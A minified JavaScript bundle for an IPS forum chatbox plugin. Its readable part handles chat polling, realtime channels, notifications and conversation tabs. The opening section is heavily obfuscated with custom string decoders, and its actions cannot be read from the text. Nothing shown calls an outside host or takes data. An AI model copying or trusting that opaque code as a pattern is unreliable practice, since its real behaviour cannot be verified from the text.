gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function o9Jlo1(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=utf8ArrayToStr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(513)])[__Array(514)](__Array(515)+o9Jlo1(516)+I0OCjUb[197])[o9Jlo1(I0OCjUb[203])]>I0OCjUb[0]){function c5JNF6(__TextDecoder){var __Uint8Array=",}>_)P4Jaj(G.B\"y8`kLD@CWXl9q;nYs{5^vH#E[+ipMA|<&goR/Frfd:=!$7z~hu3mUS10bcw2?eON%*IK]ZQxVTt6",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=c5JNF6(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[o9Jlo1(518)][o9Jlo1(519)]()[o9Jlo1(I0OCjUb[203])]==I0OCjUb[0]){function _bf8kN(__TextDecoder){var __Uint8Array="D\"MdKCcITshrlNGFOBjVqtmUA1%wgR`>;:3](!+x~fnkWaZSo0Ju|/eQ&)Pp6v#Lyb[?4X{.Yz2_9}=E$,^*<5Hi78@",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function gLonZE(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__globalObject(__TextDecoder[gLonZE(520)])[gLonZE(521)](gLonZE(522))[gLonZE(523)](gLonZE(524)+"ed")}const silhGmM=this[o9Jlo1(525)][o9Jlo1(526)](o9Jlo1(527))[o9Jlo1(528)](o9Jlo1(529)+y6uFrk(530));silhGmM[y6uFrk(531)](this[y6uFrk(532)+y6uFrk(533)+y6uFrk(534)])}}},[__String(535)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~DbN#Ej<07@TCB6x{HfGXa)d]^I3A?K.\">,n|9l$2is!rOhJcMW/PFv5Q`g_qL%e}RzVU(Sk:=*w1muoZt;4yY+p8[&",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[205])](__String(536))[__Uint8Array(537)]>I0OCjUb[0]){__globalObject(__Uint8Array(538))[__Uint8Array(539)+"r"](__Uint8Array(540))}},[__String(541)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="}u1~gek0A2$ox8L4`/r{&Xql7U6tDKv|_a!Y\"EB?@Zd:T^psGj;Q*yVc[fNRFh%<z#w)5iHmIO(9C]=.JP3>+nbWSM,",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject[__String(I0OCjUb[206])](),this[__Uint8Array(542)][__Uint8Array(543)](__Uint8Array(544))[__Uint8Array(545)]());return I0OCjUb[21]},[__String(546)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="2v(7+R`j5CN=X}<8xViHlSF^K~*Ub@Qp{nJ_fwd.B\"P/z,#$MD>IEo!3yguY6ac1?q|e)WLrZs094:hm;GT][kA&%tO",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Array=__globalObject(__String(547))[__String(I0OCjUb[207])](__Buffer(548));if(__Array[__Buffer(549)]>I0OCjUb[0]){if(__Buffer(550)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={},__globalObject,__String,yImvTs;if(__TextDecoder[__Buffer+__Array]!==void 0)return __TextDecoder[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){if(utf8ArrayToStr[__Buffer[__globalObject]]===void 0)utf8ArrayToStr[__Buffer[__globalObject]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[__globalObject]]===void 0)utf8ArrayToStr[__Array[__globalObject]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[__globalObject]]++,utf8ArrayToStr[__Array[__globalObject]]--)}for(__String in utf8ArrayToStr)if(utf8ArrayToStr[__String]!==I0OCjUb[0]){__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(yImvTs=I0OCjUb[1];yImvTs<__Buffer.length;yImvTs++)if(__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(I0OCjUb[0],yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(yImvTs))||__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(__Array.length-yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(I0OCjUb[0],__Array.length-yImvTs))){__TextDecoder[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__TextDecoder))}PSGdB_u(__TextDecoder[__Buffer(551)](),__globalObject(document)[__Buffer(552)](__Buffer(553)));return I0OCjUb[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
